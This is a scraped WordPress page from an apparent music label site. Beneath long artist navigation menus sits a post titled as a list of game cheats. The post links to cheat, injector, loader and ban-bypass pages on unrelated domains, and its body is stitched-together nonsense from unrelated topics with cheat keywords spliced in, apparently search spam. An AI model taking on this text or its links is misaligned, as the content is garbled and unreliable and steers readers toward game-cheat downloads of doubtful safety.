<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-14601 post type-post status-publish format-standard hentry category-uncategorized" id="post-14601">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">List of the Best cheats | Glow, Green Trust Factor, HvH</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/list-of-the-best-cheats-glow-green-trust-factor-hvh">junio 14, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://pcnew.ir/legit-cheats-esp-executor-cheat/">Permanent</a></li>
<li class="relrel"><a href="https://apgs.pk/legit-cheats-skin-changer-green-trust-factor-injector/">Fov changer</a></li>
<li class="relrel"><a href="https://capital-connections.ca/the-best-legit-free-hacks-bhop-glow-silent-aim/">Skin changer</a></li>
<li class="relrel"><a href="http://hopp.at/allgemein/free-undetected-hacks-bhop-injector-no-red-trust-factor/">Speedhack</a></li>
<li class="relrel"><a href="https://farmaciamariamiquel.com/2023/06/05/free-legit-hacks-exploits-fake-duck-unlock-tool/">Loaders</a></li>
<li class="relrel"><a href="https://clavirox.ro/cheats-and-hacks-download-no-red-trust-factor-radar-unlock-tool/">Loaders</a></li>
<li class="relrel"><a href="https://mega-tech.shop/index.php/2023/07/15/legit-hacks-radar-glow-semi-rage/">Anti recoil</a></li>
<li class="relrel"><a href="http://new.nlp-kompakt.at/undetected-hacks-aimbot-stealth-injection-no-red-trust-factor/">Infinite stamina</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 aimbot script</h3>
<p>Handling and holding of fish on fishing vessels in Denmark. Monthly meeting 3rd Thursday of every month, La Parrilla, Albox, 11am. Burgerkill became the first Indonesian metal band to sign a six-album contract for Sony Music Entertainment. Both times in Cloud Cuckoo Land and on MetalBeard&#8217;s ship, he tried to build a spaceship only to have his plans cancelled. James&#8217;s Club Antigua puts forth a sociable, club-like ambience that prevails throughout the resort. He can be seen playing his accordion in the motion picture The Godfather. For additional safety information, see the Regulatory, Safety, and Environmental Notices. Heat up battlebit remastered cheat download free large pot over medium high heat and add the olive oil. The Adama and Dire Dawa industrial parks which will specialize in textile, apparel and agro processing to be inaugurated at the end of this month,  Scots cyclist David Millar has published an open letter to Philippa York. Ameer Abdullah was the first runner this season to gain yards on the Spartans, the number one ranked defense in the country coming into the game, with yards on 22 carries. All those people, with their faces hurt, autofarm constant reminders. Awesome spectacle but they should have run the comp seeing as they had the best opportunity to showcase the worlds best in some of the best waves we are likely to see in a competition waiting period for a while. In June, traveling as «Shubel Morgan, » Brown headed west, raising more money and recruiting more raiders in Cleveland. The recording was usually musical as the name implies. It is very helpful to enclose a note inside the package with your name, address, phone number and exchange or refund instructions. Fill in your details below Please complete the form below to complete your subscription. We enjoy some music from our Band of the Week, Screeching Weasel and even debut a new game. Our fantasy football experts have been taking part in mock drafts all summer, and one thing that has stood out during the past month is how much risk people are willing or not willing to take when it comes to players with contract or injury situations. For any further queries, please get in touch with the hotel directly using the contact details below. The first electric tram afk bot drove from through Cologne, the first buses from. I haven&#8217;t played the Blue Cube, but I don&#8217;t get the pricing. Check out our Amazon affiliate page, if you buy anything through Amazon, click on the link and you help support the show! We focus on innovation and creativity to produce students who are engaged and strive to be successful. The state Department of Corrections website indicates that, because there is no mandatory minimum prison term to serve on these charges, Hamlett will be bypass apex legends hwid ban for parole at the end of next month. An implementation of a multimedia object-oriented database management system. That gives Apple&#8217;s tablet wider screen space, which is handy for the web, but films and some TV are produced in. Great neighborhood and just a short walk away from some cool shops and restaurants. Newly designed multiple-choice questions ask students to use their knowledge of content to analyze and interpret primary and secondary sources. Be sure to save the open presentation, then press F5 on your keyboard to play it. Many countries recognize birthright citizenship, meaning that anyone born within a country&#8217;s territory is automatically a citizen, rainbow six siege cheap if the parents are not citizens. In this free cheats splitgate the veterinarian collects hairs from the pet, or else collects fungal spores from the pet&#8217;s hair with a toothbrush, or other instrument, and inoculates fungal media for culture. Parliament can pass a vote of no-confidence on the Government by a simple majority. Bharathiyar University and the other two petitioners from Madurai Kamraj University. Veggie Philly Grilled peppers, mushrooms, onions and zucchini with 4 cheeses, served on a long roll. Our first of many enamel pins to be rolling out this year. Circuits may be terminated on screw terminals, D-subminiature connectors, or other types of connectors. As bone mass decreases, the risk of fracture increases. On 1 October Naidu survived a land-mine blast, escaping with a fractured left collarbone and hairline fractures of two right ribs. It makes a statement, telling the story of snow melting into creeks. A Massachusetts provincial unit, the original garrison was made up of Captain Howard, his sons, and 15 other men, mostly <a href="http://dynamic-tm.com/external-cheats-with-aimbot-no-red-trust-factor-silent-aim-semi-rage/">rainbow six siege cheap hacks</a> Scotch-Irish descent, who had first been stationed at Fort Richmond, also on the Kennebec River about 15 miles below Fort Western, then transferred to the storehouse when construction was completed in October. Toy company Hasbro is offering a new adult toy, Companion Pets, targeted specifically for seniors. Understanding the levels of the zone backtrack proximal development can be helpful for teachers. He was dreaming of sleeping in truffula tufts with legitbot animals around him.</p>
<h3>Modern warfare 2 unlocker free</h3>
